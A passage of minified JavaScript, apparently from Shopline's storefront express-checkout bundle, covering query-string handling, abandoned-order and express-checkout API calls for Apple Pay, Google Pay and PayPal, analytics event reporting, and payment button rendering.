sx(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return sx(e,t)}}(e))){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}(e.split("&"));try{for(u.s();!(s=u.n()).done;){var d=s.value;if(""!==d){var p=r(sI(t.decode?d.replace(/\+/g," "):d,"="),2),f=p[0],h=p[1];h=void 0===h?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?h:i(h,t),n(i(f,t),h,a)}}}catch(e){u.e(e)}finally{u.f()}for(var y=0,v=Object.keys(a);y<v.length;y++){var m=v[y],g=a[m];if("object"===c(g)&&null!==g)for(var b=0,w=Object.keys(g);b<w.length;b++){var O=w[b];g[O]=l(g[O],t)}else a[m]=l(g,t)}return!1===t.sort?a:(!0===t.sort?Object.keys(a).sort():Object.keys(a).sort(t.sort)).reduce(function(e,t){var n=a[t];return n&&"object"===c(n)&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"===c(t)?e(Object.keys(t)).sort(function(e,t){return Number(e)-Number(t)}).map(function(e){return t[e]}):t}(n):e[t]=n,e},Object.create(null))}e.extract=u,e.parse=p,e.stringify=function(e,t){if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);for(var r=function(e){switch(e.arrayFormat){case"index":return function(t){return function(r,o){var i=r.length;return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[[a(t,e),"[",i,"]"].join("")]:[[a(t,e),"[",a(i,e),"]=",a(o,e)].join("")])}};case"bracket":return function(t){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[[a(t,e),"[]"].join("")]:[[a(t,e),"[]=",a(o,e)].join("")])}};case"colon-list-separator":return function(t){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[[a(t,e),":list="].join("")]:[[a(t,e),":list=",a(o,e)].join("")])}};case"comma":case"separator":case"bracket-separator":var t="bracket-separator"===e.arrayFormat?"[]=":"=";return function(n){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:(o=null===o?"":o,0===r.length?[[a(n,e),t,a(o,e)].join("")]:[[r,a(o,e)].join(e.arrayFormatSeparator)])}};default:return function(t){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[a(t,e)]:[[a(t,e),"=",a(o,e)].join("")])}}}}(t),i={},c=0,s=Object.keys(e);c<s.length;c++){var u=s[c];t.skipNull&&null==e[u]||t.skipEmptyString&&""===e[u]||(i[u]=e[u])}var l=Object.keys(i);return!1!==t.sort&&l.sort(t.sort),l.map(function(n){var o=e[n];return void 0===o?"":null===o?a(n,t):Array.isArray(o)?0===o.length&&"bracket-separator"===t.arrayFormat?a(n,t)+"[]":o.reduce(r(n),[]).join("&"):a(n,t)+"="+a(o,t)}).filter(function(e){return e.length>0}).join("&")},e.parseUrl=function(e,t){t=Object.assign({decode:!0},t);var n=r(sI(e,"#"),2),o=n[0],a=n[1];return Object.assign({url:o.split("?")[0]||"",query:p(u(e),t)},t&&t.parseFragmentIdentifier&&a?{fragmentIdentifier:i(a,t)}:{})},e.stringifyUrl=function(n,r){r=Object.assign(d({encode:!0,strict:!0},t,!0),r);var o,i,c,u=s(n.url).split("?")[0]||"",l=e.extract(n.url),p=Object.assign(e.parse(l,{sort:!1}),n.query),f=e.stringify(p,r);f&&(f="?".concat(f));var h=(o=n.url,i="",-1!==(c=o.indexOf("#"))&&(i=o.slice(c)),i);return n.fragmentIdentifier&&(h="#".concat(r[t]?a(n.fragmentIdentifier,r):n.fragmentIdentifier)),"".concat(u).concat(f).concat(h)},e.pick=function(n,r,o){o=Object.assign(d({parseFragmentIdentifier:!0},t,!1),o);var a=e.parseUrl(n,o),i=a.url,c=a.query,s=a.fragmentIdentifier;return e.stringifyUrl({url:i,query:sE(c,r),fragmentIdentifier:s},o)},e.exclude=function(t,n,r){var o=Array.isArray(n)?function(e){return!n.includes(e)}:function(e,t){return!n(e,t)};return e.pick(t,o,r)}}(s_);var sT,sj=(d(sf={},i4.ProductDetail,"detail"),d(sf,i4.Cart,"cart"),d(sf,i4.Checkout,void 0),sf);(sA=sT||(sT={})).InitFail="initFail",sA.UpdateFail="updateFail",sA.NoShippingOption="noShippingOption",sA.InvalidDiscountCode="invalidDiscountCode",sA.DiscountCodeExists="discountCodeExists",sA.CreateFail="createFail",sA.CreateTimeout="createTimeout";var sA,sD,sL,sN,sB,sR,sM,sF={maxCount:3,interval:1e3},sH=(sD=a(O.mark(function e(t){var n,r,o,a,i,c,s,u,l,d,p,f;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.products,a=void 0!==(o=t.associateCart)&&o,c=void 0===(i=t.discountCodes)?[]:i,s=t.useMemberPoint,u=t.notSupportSubscriptionCheck,l=window.Shopline.locale,d=cA("lang"),p={useRetry:!0,action:eL.SaveAbandonOrder,retryOptions:sF},e.next=6,tn.post(sU,{products:r,associateCart:a,discountCodes:c,orderFrom:"web",languageInfo:{marketLanguage:l,displayLanguage:d},useMemberPoint:s,notSupportSubscriptionCheck:u},p);case 6:if(null!==(n=(f=e.sent).data)&&void 0!==n&&n.success){e.next=9;break}throw f;case 9:return e.abrupt("return",f.data.data);case 10:case"end":return e.stop()}},e)})),function(e){return sD.apply(this,arguments)}),sU="/leproxy/api/trade/center/order/abandoned/save",sY=(sL=a(O.mark(function e(t){var n,r,o,a;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.notSupportSubscriptionCheck,o={useRetry:!0,action:eL.SaveAbandonOrder,retryOptions:sF},e.next=4,tn.post(sq,{notSupportSubscriptionCheck:r},o);case 4:if(null!==(n=(a=e.sent).data)&&void 0!==n&&n.success){e.next=7;break}throw a.data;case 7:return e.abrupt("return",a.data.data);case 8:case"end":return e.stop()}},e)})),function(e){return sL.apply(this,arguments)}),sq="/leproxy/api/trade/center/checkout/save/base-on-cart-cookie/return-data",sG=(sN=a(O.mark(function e(t){var n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r={useRetry:!0,action:eL.ExpressFirstLoad,retryOptions:sF},t.expressCheckoutChannelInfo.methodCode===e_.GooglePay&&(r.useRetry=!1),e.next=4,tn.post("/leproxy/api/trade/center/express/checkout/first-load",t,r);case 4:if(null!==(n=(o=e.sent).data)&&void 0!==n&&n.success){e.next=7;break}throw o.data;case 7:return e.abrupt("return",o.data.data);case 8:case"end":return e.stop()}},e)})),function(e){return sN.apply(this,arguments)}),sV=(sB=a(O.mark(function e(t){var n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r={useRetry:!0,action:eL.ExpressUpdateDetail,retryOptions:sF},e.next=3,tn.post("/leproxy/api/trade/center/express/checkout/detail",t,r);case 3:if(null!==(n=(o=e.sent).data)&&void 0!==n&&n.success){e.next=6;break}throw o.data;case 6:return e.abrupt("return",o.data.data);case 7:case"end":return e.stop()}},e)})),function(e){return sB.apply(this,arguments)}),sz=(sR=a(O.mark(function e(t){var n,r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,tn.post("/leproxy/api/trade/center/express/checkout/create",t);case 2:if(null!==(n=(r=e.sent).data)&&void 0!==n&&n.success){e.next=5;break}throw r.data;case 5:return e.abrupt("return",r.data.data);case 6:case"end":return e.stop()}},e)})),function(e){return sR.apply(this,arguments)});(uf=sM||(sM={})).DiscountCode="TCTD0122",uf.NoShippingOption="TC_000000_B0019",uf.IllegalAmount="TC_000000_B0046";var sW=["DISCOUNT_CODE_OR_GIFT_CARD_INVALID","DISCOUNT_CODE_INVALID","DISCOUNT_CODE_EXPIRED","DISCOUNT_CODE_USER_INVALID","DISCOUNT_CODE_USE_TIMES_LIMIT","DISCOUNT_CODE_NO_REACH","UN_MATCH_PAYMENT","UN_MATCH_LOGISTICS"],sK=["DISCOUNT_CODE_REPEAT"],sX=function(e){return(e||[]).map(function(e){return{spuId:e.productSeq,skuId:e.productSku,skuItemNo:e.itemNo,title:e.productName,variant:(e.productSkuAttrList||[]).join(","),price:e.finalPrice,quantity:e.productNum,category:e.customCategoryName}})},sJ=function(e){var t,n,r=e.seq,o=e.amount,a=e.productInfos,i=(t=JSON.parse(decodeURIComponent(cA("".concat(void 0===r?"":r,"_fb_data")))||"{}"))&&t.ed?t.ed:cD();null===(n=window.Shopline.Analytics)||void 0===n||n.track({name:"orderStart",payload:{eventId:"initiateCheckout".concat(i),value:o,list:sX(a)}})},s$=function(e){var t,n=e.eventId,r=e.amount,o=e.price,a=e.productInfos,i=e.channelCode;null===(t=window.Shopline.Analytics)||void 0===t||t.track({name:"orderAddPaymentInfo",payload:{eventId:n,value:r,paymentType:i,productPrice:o,list:sX(a)}})},sZ=function(e){var t,n=e.shipping_method,r=e.amount,o=e.productInfos;null===(t=window.Shopline.Analytics)||void 0===t||t.track({name:"orderCompleteStep",payload:{checkout_option:n,checkout_step:3,value:r,list:sX(o)},whitelistTransports:["GoogleAnalytics4"]})};function sQ(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s0(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?sQ(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sQ(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var s1=r2(),s2=l(function e(t,n){var r,o,c,s=this;i(this,e),d(this,"checkoutUrl",""),d(this,"abandonedInfo",null),d(this,"createOrderParams",{basicInfo:null,otherInfo:null,buyerInfo:null,marketInfo:null,priceInfo:null,productInfos:null,passThrough:""}),d(this,"expressCheckoutChannelInfo",null),d(this,"shippingMethodName",""),d(this,"firstLoadRes",{status:eS.Await,promise:null}),d(this,"getConfig",function(){var e=s.config,t=e.domId,n=e.paymentConfig,r=e.props,o=r.style;r.layout;var a=r.expressOptimizationSwitch,i=r.buttonTimeoutConfig,c=s.extra,u=c.uniqueId,l=c.isSubscription,d=sy(n).map(function(e){var t=sh({channelCode:e.channelCode,methodCode:e.methodCode},{uniqueId:u,isSubscription:l});return s0(s0({},e),{},{currentDomId:t})});return l&&(d=d.filter(function(e){return e.methodCode===e_.Paypal})),s.logger.info("获取快捷支付按钮配置 payments",{data:{payments:d}}),{language:window.Shopline.locale,payments:d,props:{dynamic:n.isSystem,domId:t,styleOptions:{height:o.height,"border-radius":o["border-radius"]},buttonTimeoutConfig:{enable:"boolean"!=typeof(null==i?void 0:i.enable)||i.enable,timeoutMillis:null==i?void 0:i.timeoutMillis},isSubscription:l,scriptParams:l?{"data-namespace":"subscriptionDynamicPaypal"}:void 0,expressOptimizationSwitch:a},loggerFn:function(){return s.logger.withOwner("")},beforeCreateOrder:s.beforeCreateOrder,onChannelModalSuccess:s.onChannelModalSuccess,onFormDataChange:s.onFormDataChange,createOrder:s.createOrder,onError:s.onError,onAllButtonsInitFail:s.onAllButtonsInitFail}}),d(this,"updateCreateOrderParams",function(e){var t,n,r,o,a=(null===(t=s.createOrderParams.otherInfo)||void 0===t?void 0:t.clientLang)||(null===(n=e.otherInfo)||void 0===n||null===(r=n.checkoutLanguageInfo)||void 0===r?void 0:r.displayLanguage)||(null===(o=e.otherInfo)||void 0===o?void 0:o.clientLang);s.createOrderParams.basicInfo=e.basicInfo||null,s.createOrderParams.otherInfo=s0(s0({},e.otherInfo),{},{clientLang:a}),s.createOrderParams.buyerInfo=e.buyerInfo||null,s.createOrderParams.marketInfo=e.marketInfo||null,s.createOrderParams.passThrough=e.passThrough||"",e.priceInfo&&(s.createOrderParams.priceInfo=e.priceInfo),e.productInfos&&(s.createOrderParams.productInfos=e.productInfos)}),d(this,"beforeCreateOrder",(r=a(O.mark(function e(t){var n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=(function(){var e=a(O.mark(function e(t){var n,r,o,a,i,c,u,l,d,p,f,h,y,v,m,g,b,w;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=(n=t||{}).channelCode,o=n.methodCode,a=n.paymentId,i=n.accessMode,u=(c=s.config).saveAbandonedOrder,l=c.paymentConfig,d=c.props.toast,p={valid:!1},s.logger.info("beforeCreateOrder",{data:{channelCode:r,methodCode:o,paymentId:a}}),s.reportButtonClick(o),sb(co.ButtonClick,{methodCode:o,buttonLocation:l.buttonLocation}),e.prev=6,s.firstLoadRes.status=eS.Pending,e.next=10,u(sw(o));case 10:if(h=(f=e.sent).canContinue,y=f.abandonedInfo,v=f.url,h&&y){e.next=17;break}return s.logger.info("save abandon order process terminated",{data:{abandonedInfo:y,url:v}}),e.abrupt("return",p);case 17:if(s.checkoutUrl=v||"",m={abandonedOrderInfo:y,returnUrl:v||""},![e_.ApplePay,e_.GooglePay].includes(o)){e.next=40;break}return s.abandonedInfo=y,s.expressCheckoutChannelInfo={channelCode:r,methodCode:o,accessMode:i,paymentId:a||"",storeWebsiteUrl:window.location.origin},g={abandonedOrderInfo:{seq:y.seq,checkoutToken:y.checkoutToken,abandonedOrderType:"SETTLE",orderFrom:"MAIN_SITE"},expressCheckoutChannelInfo:s.expressCheckoutChannelInfo,otherInfo:{buyScence:sj[l.buttonLocation]},buttonTraceId:l.buttonTraceId},s.logger.info("快捷支付请求firstLoad接口",{data:s0({},g)}),e.next=27,sG(g);case 27:if(b=e.sent,s.logger.info("快捷支付firstLoad接口返回",{data:s0({},b)}),!b){e.next=38;break}if(!sv(b)){e.next=33;break}return s.logger.log("需要跳转"),e.abrupt("return",p);case 33:s.updateCreateOrderParams(b),(w=s0({},b)).payChannelData=sm(w.payChannelData,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo}),s.shippingMethodName=sg(w.payChannelData,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo})||"",m.paymentConfig=w;case 38:s.logger.info("快捷支付firstLoad接口返回",{data:s0({},b)}),s.firstLoadRes.status=eS.Done;case 40:return s.logger.info("beforeCreateOrder返回值",{data:s0({},m)}),e.abrupt("return",m);case 44:return e.prev=44,e.t0=e.catch(6),s.firstLoadRes.status=eS.Fail,window[window.__sl_console__?"__sl_console__":"console"].error("beforeCreateOrder error: ",e.t0),s.logger.error("beforeCreateOrder执行出错",{error:e.t0}),e.t0.code===sM.NoShippingOption?d(s1("cart.error.noshipping")):d(s1("cart.error.default")),e.abrupt("return",p);case 51:case"end":return e.stop()}},e,null,[[6,44]])}));return function(t){return e.apply(this,arguments)}})()(t),s.firstLoadRes.promise=n,e.next=5,n;case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}},e)})),function(e){return r.apply(this,arguments)})),d(this,"onChannelModalSuccess",function(e){var t=s.config.paymentConfig.buttonLocation;if(sb(co.ModalOpen,{methodCode:e.methodCode,buttonLocation:t}),e.methodCode!==e_.Paypal)try{var n,r=s.createOrderParams,o=r.priceInfo,a=r.productInfos,i=(null==o?void 0:o.originalSettleSumAmount)||(null==o?void 0:o.orderAmount),c=e.settleCurrency;sJ({seq:null===(n=s.abandonedInfo)||void 0===n?void 0:n.seq,amount:i,productInfos:a}),cS.reportConversionEvent(ch.InitiateCheckout,{currency:c,orderAmount:i,productInfos:a})}catch(e){s.logger.error("开始结账事件上报出错",{error:e})}}),d(this,"onFormDataChange",(o=a(O.mark(function e(t,n){var r,o,i,c,u,l;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o={code:sT.UpdateFail,message:s1("cart.error.renew")},s.logger.log("onFormDataChange",{data:{firstLoadRes:s.firstLoadRes}}),d(r={},eS.Await,function(){}),d(r,eS.Done,a(O.mark(function e(){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}))),d(r,eS.Fail,function(){}),d(r,eS.Pending,a(O.mark(function e(){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s.firstLoadRes.promise;case 2:case"end":return e.stop()}},e)}))),i=r[s.firstLoadRes.status],e.next=6,i();case 6:return c={abandonedOrderInfo:s.abandonedInfo,expressCheckoutChannelInfo:s.expressCheckoutChannelInfo,basicInfo:s0(s0({},s.createOrderParams.basicInfo),{},{action:n}),otherInfo:s.createOrderParams.otherInfo,buyerInfo:s.createOrderParams.buyerInfo,payChannelData:t,passThrough:s.createOrderParams.passThrough},s.logger.info("快捷支付请求弃单更新参数",{data:s0({},c)}),e.next=10,sV(c).catch(function(e){return s.logger.error("快捷支付弃单更新失败",{error:e}),e.code===sM.NoShippingOption&&(o.message=s1("cart.error.noshipping")),e.code===sM.DiscountCode&&sW.includes(e.msg)&&(o.message=s1("transaction.discount.code_error")),e.code===sM.DiscountCode&&sK.includes(e.msg)&&(o.message=s1("cart.couponCode.existCode")),{error:o}});case 10:if(u=e.sent,s.logger.info("快捷支付弃单更新返回值",{data:s0({},u)}),s.isValidReturn(u)){e.next=14;break}return e.abrupt("return",u);case 14:if(!sv(u)){e.next=17;break}return s.logger.log("需要跳转"),e.abrupt("return",{error:{code:sT.UpdateFail,message:s1("cart.error.renew")}});case 17:if(s.updateCreateOrderParams(u),!s.expressCheckoutChannelInfo){e.next=22;break}return l=sm(u.payChannelData,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo}),s.shippingMethodName=sg(l,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo})||"",e.abrupt("return",l);case 22:return e.abrupt("return",u.payChannelData);case 23:case"end":return e.stop()}},e)})),function(e,t){return o.apply(this,arguments)})),d(this,"createOrder",(c=a(O.mark(function e(t,n){var r,o,a,i,c,u,l,d,p,f,h,y,v,m,g,b,w,_,C,k,S,P,I,E,x,T,j,A,D,L,N;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o=n.payChannelData,a=n.token,i="",window.__DF__&&"function"==typeof window.__DF__.getToken&&(i=window.__DF__.getToken()),u=(c=sO()).sid,l=c.createAt,d="",window.HdSdk&&window.HdSdk.shopTracker&&"function"==typeof window.HdSdk.shopTracker.getDataId&&(d=window.HdSdk.shopTracker.getDataId()),p="addPaymentInfo".concat(cD()),f={abandonedOrderInfo:s.abandonedInfo,expressCheckoutChannelInfo:s.expressCheckoutChannelInfo,basicInfo:s.createOrderParams.basicInfo,otherInfo:s0(s0({},s.createOrderParams.otherInfo),{},{dfpToken:i}),buyerInfo:s.createOrderParams.buyerInfo,marketInfo:s.createOrderParams.marketInfo,passThrough:s.createOrderParams.passThrough,payChannelData:o,instrumentOption:a,sessionInfo:{sessionId:u,sessionCreateTime:l},dataReportReq:{eventName:"AddPaymentInfo",dataId:d,eventTime:Date.now(),eventId:p,currency:t.settleCurrency,payAmount:null===(r=s.createOrderParams.priceInfo)||void 0===r?void 0:r.originalSettleSumAmount},clientInfo:nG()},h={error:{code:sT.CreateFail,message:s1("cart.error.order")}},s.logger.info("快捷支付请求下单",{data:s0({},f)}),e.next=12,sz(f).catch(function(e){if(s.logger.error("快捷支付下单失败",{error:e}),e.code===sM.IllegalAmount){var t=window.Shopline.storeId,n="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(t,"/checkouts/").concat(f.abandonedOrderInfo.checkoutToken);s.logger.info("下单金额不一致，跳转结算页",{data:{url:n}}),window.location.href=n}return h});case 12:if(y=e.sent,s.logger.info("快捷支付请求下单返回值",{data:s0({},y)}),s.isValidReturn(y)){e.next=16;break}return e.abrupt("return",y);case 16:if(!sv(y)){e.next=19;break}return s.logger.info("需要跳转"),e.abrupt("return",h);case 19:try{b=(g=s.createOrderParams).basicInfo,w=g.otherInfo,_=g.priceInfo,C=g.productInfos,sZ({amount:null==_?void 0:_.originalSettleSumAmount,productInfos:C,shipping_method:s.shippingMethodName}),s$({eventId:p,amount:null==_?void 0:_.originalSettleSumAmount,price:null==_?void 0:_.productSumAmount,productInfos:C,channelCode:null===(v=s.expressCheckoutChannelInfo)||void 0===v?void 0:v.channelCode}),k=(null==_?void 0:_.originalSettleSumAmount)||(null==_?void 0:_.orderAmount),S=t.settleCurrency||"",P={payment_method:null===(m=s.expressCheckoutChannelInfo)||void 0===m?void 0:m.channelCode,shipping_method:s.shippingMethodName,coupon_code:null==b?void 0:b.discountCode,currency:S,orderAmount:k,productInfos:y.productInfos||[],basicInfo:b,otherInfo:w},cS.reportConversionEvent(ch.AddCustomerInfo,P),cS.reportConversionEvent(ch.AddShippingInfo,P),cS.reportAddPaymentInfo(P)}catch(e){s.logger.error("完成订单事件上报出错",{error:e})}return e.prev=20,x=y.orderMark,T=y.orderSeq,j=y.transactionId,A=y.paySeq,D=y.nextAction,L={orderMark:x,orderSeq:T,transactionId:j,paySeq:A,abOrderSeq:null===(I=s.abandonedInfo)||void 0===I?void 0:I.seq,abOrderMark:null===(E=s.abandonedInfo)||void 0===E?void 0:E.mark},sessionStorage.setItem("processing_data",JSON.stringify(L)),N=JSON.parse(D),e.abrupt("return",{nextAction:N});case 28:return e.prev=28,e.t0=e.catch(20),s.logger.error("快捷支付下单，解析数据失败",{error:e.t0,data:y}),e.abrupt("return",h);case 32:case"end":return e.stop()}},e,null,[[20,28]])})),function(e,t){return c.apply(this,arguments)})),d(this,"onError",function(e,t,n){var r=s.config.props.toast;if("createExpected"===t){var o=s_.exclude(s.checkoutUrl,["spb"]);return s.logger.warn("下单异常，跳到结算页",{data:{url:o}}),void(window.location.href=o)}s.logger.error("快捷支付流程出错",{error:e,data:{type:t,extData:n}}),t===eb.PullUpChannel&&r(s1("cart.error.default"))}),d(this,"onAllButtonsInitFail",function(){cv(s.config.paymentConfig)&&(s.logger.info("所有快捷支付按钮渲染失败，渲染兜底buy now按钮"),s.extra.onAllButtonsInitFail())}),d(this,"isValidReturn",function(e){return!(!e||e.error)}),d(this,"reportButtonClick",function(e){var t=s.config.paymentConfig.buttonLocation,n=ca[e]||"";n?cS.reportPayButtonClick(n,t):window[window.__sl_console__?"__sl_console__":"console"].warn("快捷支付按钮点击上报，未知的按钮支付方式: ".concat(e))}),this.config=t,this.extra=n,this.logger=this.config.props.logger.pipeOwner("ExpressConfig")});function s3(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function s4(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s5(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s4(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s4(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var s6=r2(),s8=function(e){iZ(r,ce);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=i0(r);if(t){var o=i0(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return iQ(this,e)});function r(e){i(this,r),d(iJ(c=n.call(this,e)),"expressInstance",null),d(iJ(c),"subscriptionExpressInstance",null),d(iJ(c),"isVisible",!1),d(iJ(c),"isSubscription",!1),d(iJ(c),"isAllButtonsInitFail",!1),d(iJ(c),"render",a(O.mark(function e(){var t,n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c.logger.info("render"),c.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:if(n=(t=c.config.props).isPreview,r=t.isSubscription,o=t.isVisible,c.isVisible=o,c.isSubscription=!!r,c.insertButtonContainer(c.configList),n&&(c.logger.info("预览模式，渲染按钮遮罩层，阻断下单"),c.addMaskListener()),!r){e.next=14;break}return c.logger.info("订阅模式，渲染订阅和普通按钮"),e.next=12,Promise.all([c.renderSceneButton(!0),c.renderSceneButton(!1)]);case 12:e.next=17;break;case 14:return c.logger.info("普通模式，渲染普通按钮"),e.next=17,c.renderSceneButton(!1);case 17:if(!c.isAllButtonsInitFail){e.next=19;break}return e.abrupt("return",Promise.reject(Error("all button init failed.")));case 19:return e.abrupt("return",c.getRenderedList());case 20:case"end":return e.stop()}},e)}))),d(iJ(c),"rerender",(t=a(O.mark(function e(t){var n,r,o,a,i,s,u;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:var l,d;if(c.logger.info("rerender"),n=c.configList,r=sy(t),l=n,d=r,l.map(function(e){return"".concat(e.channelCode,"_").concat(e.methodCode)}).sort().join(",")!==d.map(function(e){return"".concat(e.channelCode,"_").concat(e.methodCode)}).sort().join(",")||c.renderedList.length!==r.length){e.next=6;break}return c.logger.info("same paymentConfig, no need to rerender"),e.abrupt("return");case 6:if(o=function(e){return sh({channelCode:e.channelCode,methodCode:e.methodCode},{uniqueId:c.uniqueId,isSubscription:c.isSubscription})},(a=r.filter(function(e){if(n.find(function(t){return t.channelCode===e.channelCode&&t.methodCode===e.methodCode}))return!1;var t,r=o(e);return null===(t=c.container)||void 0===t||!t.querySelector("#".concat(r))})).length&&c.insertButtonContainer(a),i=r.map(function(e){var t=o(e);return s5(s5({},e),{},{currentDomId:t})}),!c.isSubscription){e.next=15;break}return e.next=13,null===(s=c.subscriptionExpressInstance)||void 0===s?void 0:s.rerender(i.filter(function(e){return e.methodCode===e_.Paypal}));case 13:e.next=17;break;case 15:return e.next=17,null===(u=c.expressInstance)||void 0===u?void 0:u.rerender(i);case 17:c.setVisible(!0),c.configList=r;case 19:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})),d(iJ(c),"setDisabled",function(e){var t,n;c.logger.info("setDisabled",{data:e}),c.needRender&&(c.isDisabled=e,null===(t=c.expressInstance)||void 0===t||t.setDisabled(e),null===(n=c.subscriptionExpressInstance)||void 0===n||n.setDisabled(e))}),d(iJ(c),"setVisible",function(e){var t,n;if(c.logger.info("setVisible",{data:e}),c.needRender){c.isVisible=e,c.setPaypalBgVisible(!1);var r,o=cv(c.config.paymentConfig),a=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(i8.COMMON_ITEM_EXPRESS,":not(.").concat(i8.BUTTON_SUBSCRIPTION,")"));o&&(a=c.getDynamicButtonElements()),c.isSubscription&&(c.logger.info("订阅模式：只控制paypal按钮"),a=null===(r=c.container)||void 0===r?void 0:r.querySelectorAll(".".concat(i8.COMMON_ITEM_EXPRESS,".").concat(i8.BUTTON_SUBSCRIPTION))),null===(n=a)||void 0===n||n.forEach(function(t){e?null==t||t.classList.remove(i8.BUTTON_HIDE):null==t||t.classList.add(i8.BUTTON_HIDE)}),c.setPaypalBgVisible(!0)}}),d(iJ(c),"setSubscription",function(e){var t,n,r;if(c.logger.info("setSubscription",{data:e}),c.needRender&&(c.isSubscription=e,c.setPaypalBgVisible(!1),c.isVisible)){var o,a=cv(c.config.paymentConfig),i=null===(t=c.container)||void 0===t?void 0:t.querySelectorAll(".".concat(i8.COMMON_ITEM_EXPRESS,".").concat(i8.BUTTON_SUBSCRIPTION)),s=null===(n=c.container)||void 0===n?void 0:n.querySelectorAll(".".concat(i8.COMMON_ITEM_EXPRESS,":not(.").concat(i8.BUTTON_SUBSCRIPTION,")"));if(a&&(s=c.getDynamicButtonElements()),e)return null==i||i.forEach(function(e){null==e||e.classList.remove(i8.BUTTON_HIDE)}),null===(o=s)||void 0===o||o.forEach(function(e){null==e||e.classList.add(i8.BUTTON_HIDE)}),void(c.subscriptionExpressInstance||c.renderSceneButton(!0));null===(r=s)||void 0===r||r.forEach(function(e){null==e||e.classList.remove(i8.BUTTON_HIDE)}),null==i||i.forEach(function(e){null==e||e.classList.add(i8.BUTTON_HIDE)}),c.expressInstance||c.renderSceneButton(!1),c.setPaypalBgVisible(!0)}}),d(iJ(c),"insertButtonContainer",function(e){var t,n=c.config,r=n.paymentConfig,o=n.props,a=o.isPreview,i=o.style,s=o.isSubscription,u=function(e,t){return'\n      <div\n        class="'.concat(i8.COMMON_ITEM," ").concat(i8.COMMON_ITEM_EXPRESS," pay-button-").concat(e.methodCode," ").concat(t?i8.BUTTON_SUBSCRIPTION:""," ").concat(s!==t?i8.BUTTON_HIDE:""," ").concat(i8.BUTTON_HIDE,'"\n        id="').concat(sh(e,{uniqueId:c.uniqueId,isSubscription:t}),'"\n      >').concat(a?'<div class="'.concat(i8.BUTTON_MASK,'"></div>'):"").concat(e.methodCode===e_.Paypal&&0===i["border-radius"]?'<div class="'.concat(i8.PAY_PAL_BG_BEFORE,'"></div><div class="').concat(i8.PAY_PAL_BG_AFTER,'"></div>'):"","</div>\n    ")},l=cy(r).includes(i6.PAY_PAL),d=e.map(function(e){return 